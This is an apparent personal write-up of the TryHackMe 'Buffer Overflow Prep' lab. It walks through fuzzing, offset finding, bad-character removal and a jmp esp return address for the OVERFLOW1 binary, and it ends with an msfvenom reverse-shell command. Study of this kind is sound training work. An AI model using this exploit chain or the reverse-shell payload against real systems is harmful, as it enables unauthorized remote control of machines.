
BUFFER OVERFLOW PREP
BUFFER OVERFLOWS - Explained by an average IT guy
When I first read a write-up of someone explaining how a buffer overflow worked, my brain melted and poured out of my ears. After doing some research, I am able to keep all of my brain matter intact and inside my cranium. In this write-up, I will walk through the first part of Tib3rius’ ‘Buffer overflow prep’ room on Tryhackme (excellent room, thanks for making it!).

oscp.exe OVERFLOW1
Right off the rip, the best resource that I found to explain in detail what the heck is going on when buffers are overflowed is the following blog post by 0xRick:
Binary Exploitation - Buffer Overflow Explained in Detail
This explains in much better detail how a stack is structured and why buffer overflow’s are a thing better than I ever could.
Step one is to open immunity debugger:
One additional plugin that will be used is mona. Mona.py is a (healthy 19,000+ line) python script that, when integrated with immunity, allows the user to use a variety of commands to search through the application that is being debugged. It is important to note that mona.py will ONLY work with python 2.7. To add the mona plugin to immunity debugger, download the following from Github:
https://raw.githubusercontent.com/corelan/mona/master/mona.py
and place that script in the ‘PyCommands’ folder in the immunity debugger application. Then set a working directory by entering the following command at the input field at the bottom of immunity:
!mona config -set workingfolder c:\mona\%p
Now probably the most important part comes next, make sure you didn’t already break something by testing that the vulnerable program is running properly:
Great, the first step for exploiting a binary is fuzzing. Fuzzing is the process of sending malformed data in an automated fashion to a (hopefully) vulnerable application in an effort to see at what point it fails. Fuzzing is used to gather information regarding a target application. Sometimes, fuzzing can lead to accidental exploitation which is extra effecient. The fuzzing script that was written by Tib3rius is the following:

So we have a fuzzing script, but what is it doing? Fuzzer.py attempts to manifest a connection with the machine running the binary and then for the first iteration of the while loop sends the prefix “OVERFLOW1” to specify which program we are trying to run. Then it attempts to pass 100 “A” characters to the binary and will continue to do so until it crashes. Knowing how many bytes the binary can handle before it crashes is what we are trying to learn. Running fuzzer.py shows us the following:


So now we know that it takes 2000 bytes to crash the OVERFLOW1 binary, the next step is beginning to craft the exploit. The next script we have to create (when I say create what I really mean is copy and paste from Tib3rius’ exploit.py script) is what will exploit the fact that this binary crashes after 2000 bytes.

Awesome, we have some more python to take a look at. We see some familiar functionality from fuzzer.py, we connect to the machine and make sure we are running the OVERFLOW1 binary. We see that we send the “buffer” variable to the binary which is a combination of the prefix, offset, overflow, retn, padding, payload, and postfix variables. I’ll do my best to explain what each of these are as we go in and edit them and develop the exploit script. The next step is to generate a value for the payload variable using the following metasploit framework ruby script:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l NUMBER
Replacing ‘NUMBER’ with the amount of bytes (NOTE: it is recommended to add more bytes in incrememnts of 100 to this number just in case) it took to crash the binary will generate a long string of characters, copy and paste the returned value into the payload variable of the exploit.py script:

So instead of sending 2000 “A” characters we are now sending a pattern of unique characters. We do this so we can search where exactly crashes occur since we now have a pattern to search through instead of the same character over and over. Now we restart the program and run the exploit.py script with the updated payload. Now that we crashed the program, we use mona to search for more information:
!mona findmsp -distance NUMBER
Since I generated a pattern that was 2400 bytes long, my mona search will be 2400 for the distance option:

The big takeaway from the above image that we are interested in is what mona was able to find when taking look at the registers. The two registers that are very important are the EIP register and ESP register. EIP is short for “Extended Instruction Pointer” it tells where in memory the computer should look for the next command. Our goal is to exploit this functionality and have EIP point some kind of instruction that was the result of us overflowing the buffer and writing our own special instructions into memory. ESP stands for “Extended Stack Pointer” and it points to the location of the stack at any time. Disclamer: I am not an expert at assembely/x86-architecture/linear data structures and do not have in depth knowledge of these topics, thus the explination of these registers are very high-level.

Thanks to mona, we know at what offset of the EIP register, we now go into our exploit.py and do 2 things. First, make the payload value a blank string. Then change the offset to whatever value mona was able to find (in this case it would be 1978). Great so in its current state our exploit.py should send 1978 “A” characters to the program.
Now we are ready for the next step, finding bad characters.
The first step in finding which characters are bad and should be excluded from the payload is generating a byte array using mona. Bad characters are bad becuase they negatively affect the buffer in some way. A prime example of a bad character is “\x00” which is the hexidecimal encoded “null byte” character. When the binary is reading the string (in C/C++) that includes a null byte character, it will result in termination of the buffer at that point. This would result in only a portion of our payload actually being written in memory. We want to identify which characters cause behavior like this and remove them from our payload. The following mona command can be used to generate a byte array that will help us investigate for bad characters:
!mona bytearray -b "\x00"
This will create two files in your previously defined working directory called bytearray.bin and bytearray.txt. Next we run the following python to generate a string of characters that excludes the null byte by default:
for x in range(1, 256):
  print("\\x" + "{:02x}".format(x), end='')
print()

We now change the value of our payload variable once again to the newly generated string of hex encoded character values. One additional change we have to make is editing the value of the retn variable. “retn” in this script stands for return address. We know that by sending 1978 “A” chars to the binary will get us to the offset of the EIP register but we still haven’t overwritten the EIP register. The return address will be the value that we will use to overwrite EIP. We will change it to be a “BBBB”
Awesome! Our exploit development is going well. Now we want to run the exploit against the binary again. After doing so we can see some interesting changes in immunity:

There are two things to take note of. First at the bottom, we can see that it says we have an access violation when executing 42424242. This proves that the EIP register has been overwritten with four “B” characters as 42 is the unicode hex char code for B. The second is the address of the ESP register, in this case it is 017DFA30. We want to examine the ESP register as this is what comes directly after the EIP register and thus where all of our payload char values will be written to. To examine the ESP register, you can right click the address and select “follow in dump”. You should see hexidecimal representation of the bytes that were used in the payload variable however some characters are missing. The first one that we can’t seem to find is 07 and the next is 08. It’s possible that these are bad chars, we can investigate further using the following mona command:
!mona compare -f C:\mona\oscp\bytearray.bin -a 017DFA30

So we have 00 07 08 2e 2f a0 a1. We know that the null byte is for sure a bad character but what about the rest? Notice how a few of these chars seem to include the char that follows it? 07 is before 08, 2e is before 2f, and a0 is before a1. It is likely that 07, 2e, and a0 all are responsible for overwritting the character that would come next in the sequence. This is why 08, 2f, and a1 show up as bad chars in mona but might not be bad characters. From here we can start removing the listed characters from our exploit string, create a new byte array with the bad chars we find, and keep running the exploit and checking the ESP register’s (Note that the address of the ESP register may change when running the exploit) status to see where it crashes. For the current example we can assume (correctly) that bad chars will be “\x00\x07\x2e\xa0”. We would do this until we see the following using mona:

Awesome, we are free from any bad characters that could ruin our payload. Now it’s time to find a jump point. Using the following mona command and our newly found list of bad chars:
!mona jmp -r esp -cpb "\x00\x07\x2e\xa0"
What this will do is find instructs in the binary that will perform “jmp esp” or something equivalent in addresses that do not contained the bad chars you state after -cpb. Select Window > Log Data to view what mona finds. Here are the results:

Nice, now we can edit the exploit.py script and edit the “retn” variable to use an address that mona returned. I used the first one (625011af) for this example. Since the system is little endian, we need to make sure this value is interpreted correctly. This is why we must write the address in reverse order, the value of retn should be “\xaf\x11\x50\x62”. If we wanted to test that the address is working we can make the payload a blank string, set a breakpoint at that address and see what happens after running the exploit.

Now we are getting to the end of the process it is time to generate a payload. Using the following msfvenom commmand and your updated IP address will create a reverse shell payload.
msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=4444 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f c
You could generate python code by replacing the c at the end of the command with py but the c code that is created is cleaner and is still valid. Great we have our payload, now one final modification we must make before we get a reverse shell is prepending nops to the payload. We need to do this if an encoder was used to create the payload. With the command above, the shikata_ga_nai encoder was used so we will need to prepend nops to the payload. This can be done by editing the value of the “padding” variable to be equal to “\x90” * 16.
Moment of truth, listen on the port specified in the payload and run the exploit!

It worked! From fuzzing to a reverse shell, this would be the process for exploiting a simple stack buffer overflow. Thanks for reading!